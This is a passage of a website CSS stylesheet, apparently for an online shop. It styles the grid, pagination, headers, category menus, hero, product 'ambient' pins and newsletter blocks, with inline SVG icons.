  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 24'%3E%3Cpath fill='%23ED8048' fill-rule='evenodd' d='M21.467528 7.13934473c.6141281.4483581.7153455 1.32091466.2086898 1.88557619-2.1483109 2.39461438-6.2805965 6.29892568-12.31156141 8.99413098-.34231952.1533857-.69999225.2253028-1.0519786.2253028-1.1730983 0-2.28307788-.8017632-2.52588591-2.1046986-.21380754-1.1456168.4708315-2.2749398 1.54441831-2.7564472C12.5916718 11.0239913 17.4722839 8.67994363 19.980542 7.0960821c.4594588-.29047762 1.0479982-.27699316 1.486986.04326263ZM.57932723 11.6207345c.42192871.2084472.94052573.1196746 1.25384476-.2286738 4.56160665-5.06790742 3.91847812-9.11661481 3.88435989-9.31775792C5.49007705.72304809 4.20780043-.17422997 2.83567916.02803684 1.46583243.2381696.52360079 1.51245052.71921195 2.86876188c.01876502.12866416 1.28853162 3.51270033-.6118535 7.36363572-.2530435.5129711-.04492233 1.133256.47196878 1.3883369ZM16.9634106 23.3965961c.1182765-.2590139.0244514-.5523008-.2359844-.7084957-3.7888289-2.270445-6.5506992-1.6063356-6.6877407-1.5720626-.9211921.2292357-1.4625346 1.0354937-1.23792296 1.8136591.23029802.7770416 1.17025511 1.2293327 2.09713356 1.0186381.0875701-.0202267 2.3507457-.9989733 5.1330869-.178669.3707514.1089993.7869937-.0556234.9314276-.3730699Z'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat;
  background-position: top left;
  background-size: 1.375rem auto;
}
.sk-headings__title + * {
  margin-top: 0.9375rem;
}
.sk-headings__title + .sk-btn {
  margin-top: 1.875rem;
}
.sk-headings__title b {
  font-weight: 900;
}

.sk-contents__cta {
  margin-top: 1.875rem;
}
.sk-contents--generic ul,
.sk-contents--generic ol {
  margin: 0.625rem 0 0.625rem 0.9375rem;
  list-style: inside;
}
.sk-contents--generic p {
  padding: 0.6em 0;
}
.sk-contents--generic h1, .sk-contents--generic h2, .sk-contents--generic h3, .sk-contents--generic h4, .sk-contents--generic h5, .sk-contents--generic h6 {
  margin-top: 2.1875rem;
  margin-bottom: 0.625rem;
}
.sk-contents--generic h1 + ul,
.sk-contents--generic h1 + ol, .sk-contents--generic h2 + ul,
.sk-contents--generic h2 + ol, .sk-contents--generic h3 + ul,
.sk-contents--generic h3 + ol, .sk-contents--generic h4 + ul,
.sk-contents--generic h4 + ol, .sk-contents--generic h5 + ul,
.sk-contents--generic h5 + ol, .sk-contents--generic h6 + ul,
.sk-contents--generic h6 + ol {
  margin-top: 1.25rem;
}
.sk-contents--generic a {
  text-decoration: underline;
}

/* @start: Content Responsive */
/* @start: Grid */
.sk-grid {
  width: 100%;
}
.sk-grid--space {
  margin-top: 2.1875rem;
}
.sk-grid .grid__wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
  margin-bottom: -1.875rem;
}
.sk-grid .grid__wrapper--center {
  justify-content: center;
}
.sk-grid .grid__item {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  padding-bottom: 1.875rem;
}
.sk-grid .grid__cta {
  margin-top: 2.1875rem;
}
.sk-grid[data-grid="3"] .grid__item {
  width: 33.33%;
}
.sk-grid[data-grid="4"] .grid__item {
  width: 25%;
}
.sk-grid[data-grid=mosaic] .grid__mosaic {
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  grid-gap: 1.875rem;
}
.sk-grid[data-grid=mosaic] .grid__item {
  position: relative;
  padding: 0;
  grid-column: span 2;
}
.sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
  padding-bottom: 91%;
}
.sk-grid[data-grid=mosaic] .grid__item:nth-child(1) {
  grid-column: span 4;
  grid-row: span 2;
}

/* @start: Grid Responsive */
@media (max-width: 75em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
    margin-bottom: -2.5rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    padding-bottom: 2.5rem;
  }
  .sk-grid[data-grid="4"] .grid__item {
    width: 33.33%;
  }
}
@media (max-width: 64em) {
  .sk-grid {
    padding: 0;
  }
  .sk-grid--margin {
    margin-top: 1.875rem;
  }
  .sk-grid[data-grid="3"] .grid__item, .sk-grid[data-grid="4"] .grid__item {
    width: 50%;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    grid-column: span 4;
    grid-row: span 2;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
@media (max-width: 47.9375em) {
  .sk-grid .grid__wrapper {
    margin-left: -0.46875rem;
    margin-right: -0.46875rem;
    margin-bottom: -0.9375rem;
  }
  .sk-grid .grid__item {
    padding-left: 0.46875rem;
    padding-right: 0.46875rem;
    padding-bottom: 0.9375rem;
  }
  .sk-grid[data-grid="3"] .grid__item {
    width: 100%;
  }
  .sk-grid[data-grid=mosaic] .grid__mosaic {
    display: block;
  }
  .sk-grid[data-grid=mosaic] .grid__item {
    margin-bottom: 0.9375rem;
  }
  .sk-grid[data-grid=mosaic] .grid__item:not(:nth-child(1)) .ambient__image .sk-media {
    padding-bottom: 100%;
  }
}
/* @start: Pagination */
.sk-pagination {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  text-align: center;
}
.sk-pagination .pagination__wrapper + .pagination__back {
  margin-top: 1.875rem;
}
.sk-pagination .pagination__results {
  font-size: 0.875rem;
}
.sk-pagination .pagination__next {
  margin-top: 0.9375rem;
}
.sk-pagination .pagination__next:before {
  content: "";
  opacity: 0;
  transition: opacity 0.15s ease;
  z-index: 4;
}
.sk-pagination .pagination__next.is--loading {
  background-color: #F2F2F2;
  border-color: #F2F2F2;
  pointer-events: none;
  cursor: default;
}
.sk-pagination .pagination__next.is--loading:before {
  opacity: 1;
}
.sk-pagination .pagination__next.is--loading .sk-btn__label {
  opacity: 0;
}
.sk-pagination .pagination__back {
  display: inline-block;
}
.sk-pagination .pagination__back .back__icon {
  position: relative;
  width: 2.125rem;
  height: 2.125rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  background-color: #FFFFFF;
  box-shadow: 0 0.125rem 0.875rem 0 rgba(0, 0, 0, 0.15);
  margin: 0 auto;
  display: block;
}
.sk-pagination .pagination__back .back__icon .svg-data {
  width: 0.875rem;
  height: 0.875rem;
  transform: translate(-50%, -50%) rotate(90deg);
}
.sk-pagination .pagination__back .back__label {
  color: #000000;
  font-size: 0.875rem;
  margin-top: 0.625rem;
  text-transform: uppercase;
  display: block;
}

/* @start: Pagination Responsive */
@media (max-width: 64em) {
  .sk-pagination {
    margin-top: 2.5rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-pagination .pagination__results {
    font-size: 0.875rem;
  }
}
/* @start: Hello Bar */
.sk-hellobar {
  position: relative;
  width: 100%;
  height: 1.875rem;
  background-color: #0A4427;
  z-index: 2;
}
.sk-hellobar .hellobar__wrapper {
  width: 100%;
  height: 100%;
  padding: 0 3.125rem;
}
.sk-hellobar .hellobar__item {
  position: relative;
  text-align: center;
  flex-grow: 1;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-hellobar .hellobar__label {
  font-size: 0.875rem;
  font-weight: 600;
}

/* @start: Hello Bar Responsive */
@media (max-width: 75em) {
  .sk-hellobar .hellobar__wrapper {
    padding: 0 0.9375rem;
  }
}
@media (max-width: 64em) {
  .sk-hellobar {
    height: 1.875rem;
  }
  .sk-hellobar .hellobar__wrapper {
    padding: 0;
  }
  .sk-hellobar .hellobar__label {
    font-size: 0.625rem;
  }
}
/* @start: Header */
.sk-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 50;
}
.sk-header + .sk-main__content {
  margin-top: 15.375rem;
}
.sk-header.no--cat + .sk-main__content {
  margin-top: 6.25rem;
}

.header__wrapper {
  position: relative;
  width: 100%;
  z-index: 2;
}
.header__wrapper--top {
  height: 4.375rem;
  background-color: #FFFFFF;
}
.header__content {
  width: 100%;
  height: 100%;
}
.header__logo {
  width: 10.875rem;
  height: 3rem;
}
.header__logo a {
  text-align: center;
  display: block;
}
.header__logo .svg-data {
  height: 3rem;
}
.header__nav ul {
  list-style: none;
}
.header__opts {
  position: relative;
  height: 100%;
  display: flex;
  align-items: center;
}
.header__opts--right > div {
  position: relative;
  margin-right: 0.625rem;
}
.header__opts--right > div:last-child {
  margin-right: 0 !important;
}
.header__opts--icon {
  position: relative;
  width: 3rem;
  height: 3rem;
  border-radius: 0.4375rem;
  display: block;
  transition: background 0.3s ease;
}
.header__opts--icon .svg-data {
  height: 1.5rem;
  text-align: right;
}
.header__opts--icon .svg-data.header__cart--icon {
  height: 1.625rem;
}
.hasHover .header__opts--icon:hover {
  background-color: rgba(118, 175, 79, 0.1);
}
.header__cart .header__opts--icon {
  z-index: 100;
}
.header__cart.is--hovered .header__opts--icon {
  background-color: #FFFFFF;
}
.header__burger {
  width: 2rem;
  height: 2rem;
  cursor: pointer;
}
.header__burger .lines {
  position: relative;
  width: 1rem;
  height: 0.125rem;
  background-color: #0A4427;
  display: inline-block;
}
.header__burger .lines:after, .header__burger .lines:before {
  content: "";
  position: absolute;
  left: 0;
  width: 1.25rem;
  height: 100%;
  display: inline-block;
  background-color: inherit;
  transform-origin: center;
}
.header__burger--open {
  display: none;
}
.header__burger--open .lines:before {
  top: -0.5rem;
}
.header__burger--open .lines:after {
  top: 0.5rem;
}
.header__burger--close {
  position: absolute;
  right: 0;
  width: 3.125rem;
  height: 3.125rem;
  display: flex;
  align-items: center;
}
.header__burger--close .lines {
  right: -0.4375rem;
  background-color: transparent !important;
}
.header__burger--close .lines:before, .header__burger--close .lines:after {
  left: 0.5rem;
  width: 1.375rem;
  background-color: #0A4427;
}
.header__burger--close .lines:before {
  transform: rotate3d(0, 0, 1, 45deg);
}
.header__burger--close .lines:after {
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__search--mobile {
  display: none;
}

/* @start: Header Desktop Menu */
.header__nav--desktop {
  height: 100%;
}
.header__nav--desktop .sf-menu {
  height: 100%;
  display: flex;
}
.header__nav--desktop .sf-menu > .menu-item {
  position: relative;
  height: 100%;
  margin-right: 1.875rem;
  display: flex;
  align-items: center;
}
.header__nav--desktop .sf-menu > .menu-item:last-child {
  margin-right: 0;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.header__nav--desktop .sf-menu > .menu-item > .menu-item__link > .menu-item__label {
  position: relative;
  color: #0A4427;
  font-size: 1rem;
  font-weight: bold;
  z-index: 2;
}
.header__nav--desktop .sf-menu .bf-menu .menu-item__label {
  background-color: #000000;
  color: #FFFFFF !important;
  padding: 5px 10px;
  border-radius: 10px;
}

/* @start: Header Mobile Menu */
.sk-header-mobile {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 18.75rem;
  height: 100%;
  transform: translateX(-360px);
  z-index: 55;
}
.sk-header-mobile__wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #F1F1E9;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 54;
}
.sk-header-mobile__opts {
  position: relative;
  width: 100%;
  height: 3.125rem;
  background-color: #DBE4D6;
  display: flex;
  align-items: center;
}
.sk-header-mobile__opts .header__account {
  margin-left: 1.125rem;
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__wishlist {
  margin-right: 0.625rem;
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__search {
  height: 2.5rem;
  width: 2.5rem;
  background: #F1F1E9;
  border-radius: 0.4375rem;
}
.sk-header-mobile__opts .header__opts--icon {
  width: 1.25rem;
  height: 1.25rem;
  border-radius: 0.4375rem;
}
.sk-header-mobile__nav {
  margin-top: 0.9375rem;
}
.sk-header-mobile__nav ul {
  list-style: none;
}
.sk-header-mobile__nav ul li {
  padding: 0 0.9375rem;
  margin-bottom: 0.9375rem;
  line-height: normal;
}
.sk-header-mobile__nav .menu-item__media {
  width: 20px;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item__media .sk-media__image {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item__label {
  font-size: 0.875rem;
  line-height: 1;
  text-transform: uppercase;
}
.sk-header-mobile__nav .menu-item-icon {
  position: relative;
  width: 1.25rem;
  height: 1.25rem;
  margin-right: 0.625rem;
}
.sk-header-mobile__nav .menu-item-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon {
  position: relative;
  width: 1.875rem;
  height: 1.875rem;
  border-radius: 100%;
  background-image: linear-gradient(51deg, #98FBFA 0%, #8046DA 53%, #FF93DE 100%);
  overflow: hidden;
}
.sk-header-mobile__nav .menu-item-icon--circle .menu-item-icon img {
  width: 1.6875rem;
  height: 1.6875rem;
  border-radius: 100%;
  border: 1px solid #FFFFFF;
  -o-object-fit: cover;
     object-fit: cover;
}
.sk-header-mobile__nav .menu-item-arrow {
  position: absolute;
  top: 50%;
  right: 0.625rem;
  width: 1.375rem;
  height: 1.375rem;
  margin-top: -0.6875rem;
  z-index: 1;
}
.sk-header-mobile__nav .menu-item-arrow svg {
  position: absolute;
  top: 50%;
  right: 0;
  width: 0.75rem;
  height: 0.625rem;
  margin-top: -0.375rem;
  margin-left: -0.3125rem;
  transform: rotate(180deg);
}
.sk-header-mobile__nav .sf-menu {
  position: relative;
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item {
  width: 100%;
}
.sk-header-mobile__nav .sf-menu .menu-item a {
  position: relative;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
}
.sk-header-mobile__nav .sf-menu .menu-item a:not(.sk-btn) {
  width: 100%;
  min-height: 2.875rem;
  padding: 0.625rem 2.1875rem 0.625rem 0.9375rem;
  border-radius: 0.625rem;
  background-color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-header-mobile__nav .sf-sub-menu {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  display: none;
}
.sk-header-mobile__nav .sf-sub-menu > li a {
  opacity: 0;
  transform: translateX(100%);
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back {
  margin-bottom: 0.625rem;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back > a:not(.sk-btn) {
  min-height: auto;
  padding: 0.1875rem 0.9375rem 0.3125rem 1.875rem;
  background-color: transparent;
  box-shadow: 0 0;
  border-radius: 0;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow {
  left: 0;
  right: auto;
}
.sk-header-mobile__nav .sf-sub-menu > li.menu-item-back .menu-item-arrow svg {
  transform: rotate(0deg);
}
.sk-header-mobile__nav .menu-item-btn .sk-btn {
  padding: 0.8125rem 0.625rem 1.0625rem;
}
.sk-header-mobile__nav .menu-item-btn .sk-btn__label {
  font-size: 0.875rem;
}
.sk-header-mobile__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.3);
  -webkit-backdrop-filter: blur(12px);
          backdrop-filter: blur(12px);
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 53;
}

/* @start: Header Categories Menu */
.header__categories {
  position: absolute;
  top: 6.25rem;
  left: 0;
  width: 100%;
  height: 9.125rem;
  background-color: #DBE4D6;
  transition: transform 0.45s cubic-bezier(0.45, 0, 0.14, 1.03);
  will-change: transform;
}
.header__categories .cat__swiper {
  position: relative;
  width: 100%;
  max-width: 86.25rem;
  padding: 0 3.75rem;
  margin: 0 auto;
}
.header__categories .cat__swiper .swiper-slide {
  width: auto;
}
.header__categories .cat__swiper .swiper-button-prev {
  left: 0;
}
.header__categories .cat__swiper .swiper-button-next {
  right: 0;
}
.header__categories .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.header__categories .cat__link.current .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.hasHover .header__categories .cat__link:hover .cat__title span:after {
  transform: scaleX(1);
  transform-origin: bottom left;
}
.header__categories .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0 auto;
  opacity: 1;
  overflow: hidden;
  transition: opacity 0.3s ease;
}
.header__categories .cat__title {
  font-size: 0.875rem;
  color: #0A4427;
  margin-top: 0.3125rem;
}
.header__categories .cat__title span {
  position: relative;
}
.header__categories .cat__title span:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  background-color: #0A4427;
  transform: scaleX(0);
  transform-origin: bottom right;
  transition: transform 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}

/* @start: Header Sticky */
.sk-header.is--sticky .header__categories {
  transform: translateY(-6.125rem);
}
.sk-header.is--sticky .header__categories .cat__media,
.sk-header.is--sticky .header__categories .swiper-navigation {
  opacity: 0;
}

/* @start: Header Responsive */
@media (max-width: 64em) {
  .sk-header + .sk-main__content {
    margin-top: 10rem;
  }
  .sk-header .header__burger--open {
    display: flex;
    align-items: center;
  }
  .sk-header .header__wrapper--top {
    height: 3.125rem;
  }
  .sk-header .header__wrapper .header__search {
    display: none;
  }
  .sk-header .header__wrapper .header__search--mobile {
    display: block;
  }
  .sk-header .header__logo {
    width: 7.3125rem;
    height: 2.125rem;
  }
  .sk-header .header__logo .svg-data {
    height: 2.125rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 60px;
  }
  .header__categories {
    top: 5rem;
    height: auto;
    padding: 0.625rem 0;
  }
  .header__categories .cat__swiper {
    padding: 0 0 0 0.625rem;
  }
  .header__categories .cat__swiper .swiper-arrow {
    display: none;
  }
  .header__categories .cat__link {
    width: 5.3125rem;
  }
  .header__categories .cat__media {
    width: 2.8125rem;
    height: 2.8125rem;
  }
  .header__categories .cat__title {
    font-size: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-header .header__logo .svg-data {
    height: 1.75rem;
  }
  .sk-header .header__opts--left {
    position: absolute;
    left: 40px;
  }
  .sk-header .header__opts--right > div {
    margin-right: 5px;
  }
  .sk-header .header__opts--icon {
    width: 2.125rem;
    height: 2.5rem;
  }
}
/* @start: Hero */
.sk-hero {
  position: relative;
  width: 100%;
  height: auto;
  z-index: 5;
}
.sk-hero .hero__content {
  width: 100%;
  height: 100%;
}
.sk-hero .hero__title {
  font-weight: 900;
}
.sk-hero .hero__title span {
  color: #76AF4F;
  font-weight: bold;
}
.sk-hero .hero__description {
  font-size: 1rem;
  font-weight: 600;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription {
  font-size: 1rem;
  margin-top: 0.9375rem;
}
.sk-hero .hero__catdescription .text-truncate--open {
  text-decoration: underline;
  font-weight: 600;
  cursor: pointer;
  margin-top: 0.3125rem;
}
.sk-hero .hero__cta {
  margin-top: 1.875rem;
}
.sk-hero .hero__decoration {
  position: absolute;
  top: -2.5rem;
  right: 0;
  width: 100%;
  max-width: 41.25rem;
  height: calc(100% + 2.5rem);
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 100% auto;
  transform: translateX(20%);
  z-index: 1;
}
.sk-hero .hero__trustpilot {
  margin-top: 4.375rem;
}
.sk-hero .hero__trustpilot .trustpilot-widget {
  padding: 0.9375rem 0.3125rem;
  border-radius: 0.3125rem;
}
.sk-hero[data-type=simple] {
  padding: 3.75rem 0;
}
.sk-hero[data-type=image] .container-fluid {
  position: relative;
  padding-top: 5.625rem;
  padding-bottom: 5.625rem;
  z-index: 2;
}
.sk-hero[data-type=image] .container-fluid .row {
  position: relative;
  z-index: 2;
}
.sk-hero__swiper {
  margin-top: 1.875rem;
  padding: 0 4.375rem;
}
.sk-hero__swiper .swiper-wrapper {
  justify-content: center;
}
.sk-hero__swiper .slider-active .swiper-wrapper {
  justify-content: unset;
}
.sk-hero__swiper .swiper-slide {
  width: auto;
}
.sk-hero__swiper .cat__link {
  width: 100%;
  height: 100%;
  text-align: center;
  display: block;
  width: 9.375rem;
}
.sk-hero__swiper .cat__media {
  position: relative;
  width: 5.625rem;
  height: 5.625rem;
  margin: 0.3125rem auto;
  opacity: 1;
  transition: opacity 0.3s ease;
}
.sk-hero__swiper .cat__media .sk-media {
  border-radius: 100%;
  overflow: hidden;
}
.sk-hero__swiper .cat__title {
  color: #0A4427;
  font-size: 1rem;
  margin-top: 1.25rem;
}

/* @start: Hero Responsive */
@media (max-width: 64em) {
  .sk-hero[data-type=simple] {
    padding: 1.5625rem 0;
  }
  .sk-hero[data-type=image] .hero__decoration {
    display: none;
  }
  .sk-hero[data-type=image] .hero__col-media {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 796 960'%3E%3Cpath fill='%230A4427' fill-rule='evenodd' d='M170.351532.17416023 762.071049 18.2900865C780.975135 18.8688489 796 34.3607509 796 53.2736948V925c0 19.329966-15.670034 35-35 35H35.6735535C16.3435872 959.999111.6742738 944.328357.67516231 924.998391c.00016213-3.52712.53347356-7.033953 1.58113335-10.401887C74.002559 684.071089 116.083794 516.592773 128.5 412.161557c12.181773-102.459426 14.127137-227.473619 5.836092-375.0425793-1.08327-19.2995886 13.684077-35.82306818 32.983673-36.90621779 1.009557-.05665928 2.021095-.069543 3.031767-.03859968Z'/%3E%3C/svg%3E%0A");
    background-position: bottom right -150%;
    background-repeat: no-repeat;
    background-size: auto 130%;
    padding-top: 1.25rem;
    padding-bottom: 1.875rem;
    right: -1.25rem;
  }
  .sk-hero[data-type=image] .hero__content {
    text-align: center;
    padding-top: 1.5625rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot {
    margin-top: 1.875rem;
  }
  .sk-hero[data-type=image] .hero__trustpilot .trustpilot-widget {
    max-width: 21.875rem;
    margin: 0 auto;
  }
  .sk-hero[data-type=image] .hero__title br {
    display: none;
  }
  .sk-hero[data-type=image] .container-fluid {
    padding-top: 0;
    padding-bottom: 1.875rem;
  }
  .sk-hero__swiper {
    padding: 0 0 0 0.625rem;
    margin-top: 1.25rem;
  }
  .sk-hero__swiper .swiper-arrow {
    display: none;
  }
  .sk-hero__swiper .cat__link {
    width: 6.25rem;
  }
  .sk-hero__swiper .cat__media {
    width: 3.5rem;
    height: 3.5rem;
  }
  .sk-hero__swiper .cat__title {
    font-size: 0.6875rem;
    margin-top: 0.625rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-hero .hero__description {
    margin-top: 0;
  }
}
@media (min-width: 64em) {
  .sk-hero .hero__trustpilot {
    margin-top: 4.375rem;
    background-color: rgba(255, 255, 255, 0.6);
    width: 350px;
    text-align: center;
  }
  .sk-hero .hero__trustpilot .trustpilot-widget {
    max-width: 100%;
  }
}
/* @start: Ambients */
.sk-ambients .ambient__wrapper {
  position: relative;
}
.sk-ambients .ambient__item {
  position: relative;
  width: 100%;
  border-radius: 1.25rem;
  overflow: hidden;
}
.sk-ambients .ambient__details {
  background-color: #FFFFFF;
}
.sk-ambients .ambient__icon {
  flex: 0 0 auto;
  width: 2.25rem;
  height: 2.25rem;
  border-radius: 100%;
  border: 1px solid #F78248;
  background-color: transparent;
  opacity: 0;
  transition: opacity 0.3s ease;
}
.sk-ambients .ambient__icon .svg-data {
  width: 1.1875rem;
  height: 0.875rem;
}
.sk-ambients .ambient__icon .svg-data path {
  stroke: #F78248;
}
.sk-ambients .ambient__title {
  font-size: 1.25rem;
}
.sk-ambients .ambient__link {
  padding: 0.75rem 1.25rem;
}
.hasHover .sk-ambients .ambient__link:hover .ambient__icon {
  opacity: 1;
}
.sk-ambients .ambient__area {
  z-index: 1;
}
.sk-ambients .ambient__pin {
  position: absolute;
  width: 2.25rem;
  height: 2.25rem;
  margin-top: -1.125rem;
  margin-left: -1.125rem;
  background-color: transparent;
  cursor: pointer;
  display: block;
  z-index: 5;
}
.sk-ambients .ambient__pin:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2rem;
  height: 2rem;
  border-radius: 100%;
  background-color: #F78248;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M0 7.00008383c0 .66532476.65008696 1.19550543 1.4286087 1.1653579l11.7946956-.45741077C13.657913 7.69087806 14 7.38524449 14 7.01359824c0-.3836013-.364-.69443272-.8138261-.69443272L1.43226087 5.83472593C.65252174 5.80249927 0 6.3337195 0 7.00008383Z'/%3E%3Cpath d='M6.99991617 14c-.66532476 0-1.19550543-.650087-1.1653579-1.4286087L6.29196904.77669565C6.30912194.34208695 6.61475551 0 6.98640176 0c.3836013 0 .69443272.364.69443272.81382609l.48443959 11.75391301C8.19750073 13.3474783 7.6662805 14 6.99991617 14Z'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 0.875rem auto;
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 2;
}
.sk-ambients .ambient__pin:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 3rem;
  height: 3rem;
  border-radius: 100%;
  background-color: rgba(247, 130, 72, 0.3);
  transform: translate(-50%, -50%);
  transition: all 0.2s ease;
  z-index: 1;
}
.hasHover .sk-ambients .ambient__pin:hover:after {
  width: 3.75rem;
  height: 3.75rem;
}

#ambient-products {
  scroll-margin-top: 12.5rem;
}

.sk-ambients-single .single-product__headings {
  padding-bottom: 0.9375rem;
  margin-bottom: 0.9375rem;
}
.sk-ambients-single .single-product__description {
  font-size: 0.875rem;
}
.sk-ambients-single .single-product__cta {
  margin-top: 0.9375rem;
}
.sk-ambients-single .single-product__cta .sk-btn__label {
  text-transform: uppercase;
}

/* @start: Newsletter */
.sk-newsletter .newsletter__headings {
  position: relative;
  display: flex;
  align-items: center;
  flex-direction: column;
}
.sk-newsletter .newsletter__title {
  font-size: 1.625rem;
  color: #FFFFFF;
  display: flex;
  align-items: center;
}
.sk-newsletter .newsletter__title span {
  font-size: 4.0625rem;
  font-weight: 900;
  margin-right: 1.25rem;
}
.sk-newsletter .newsletter__title span + br {
  display: none;
}
.sk-newsletter .newsletter__cta {
  margin-left: 5.625rem;
}
.sk-newsletter .container__boxed {
  background-image: url("./assets/images/newsletter_bg.png");
  background-repeat: no-repeat;
  background-position: bottom -10% left 10%;
  position: relative;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.sk-newsletter .container__boxed::before {
  content: "";
  position: absolute;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 1306 396' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%23FFF' stroke-width='.5' fill='none' fill-rule='evenodd' opacity='.19418'%3E%3Cpath d='M149.89652 182.21797c-4.95457 2.99678-7.68589 8.72402-8.72792 14.4259-1.04204 5.7019-.66461 11.5554-.89315 17.348-.22894 5.79318-1.15701 11.79459-4.4391 16.56834-3.28138 4.77337-9.4442 7.95014-14.97984 6.23791-5.27843-1.63266-8.62079-7.45-8.27703-12.96815.32722-5.2472 3.37271-9.8594 5.93655-14.44539 5.31218-9.5038 8.92606-20.76528 6.0116-31.26587-1.91624-6.9061-6.53973-12.8564-12.1747-17.28153-5.63566-4.42475-12.16348-7.16143-18.91675-9.54612-4.33248 10.82803-4.99403 23.09326-1.85187 34.33357 1.04727 3.74463 2.51852 7.5216 2.12471 11.38904-.3931 3.86706-3.49856 7.82944-7.36681 7.47736-4.10746-.3737-6.34804-5.08797-6.6946-9.20167-.7667-9.10068 3.59057-17.9027 3.80875-27.03192.26242-10.96953-5.57395-21.38222-13.42712-29.04654-7.85345-7.66454-17.617-13.01333-27.24746-18.26486.4439 7.70851-3.59622 15.69074-7.05927 22.58653-3.46255 6.8957-7.51532 13.59408-9.53708 21.0432-2.02177 7.44914-1.70481 16.02762 3.01675 22.1391 1.7207 2.22714 3.9313 4.01483 6.07 5.84365 6.2687 5.36064 12.08887 11.24695 17.37909 17.57717 2.33381 2.79258 4.7016 6.32503 3.62133 9.7974-.8451 2.71568-3.70094 4.44397-6.534 4.66723-5.36686.42311-10.0222-3.52153-13.69907-7.46225-9.86778-10.57549-17.94555-23.84182-18.24348-38.30214-13.02198 16.61083-19.5972 38.06463-16.02448 58.88948.4719 2.75145 1.12462 5.54696 2.6679 7.87369 1.60401 2.4173 4.04855 4.14413 6.55028 5.61046 12.31136 7.21802 27.04599 9.34001 41.29282 8.72449 3.0084-.1298 6.04144-.3735 9.01759.09155 2.97573.46564 5.9519 1.73169 7.82176 4.09728 1.86976 2.3651 2.34389 5.96223.57845 8.40272-1.92095 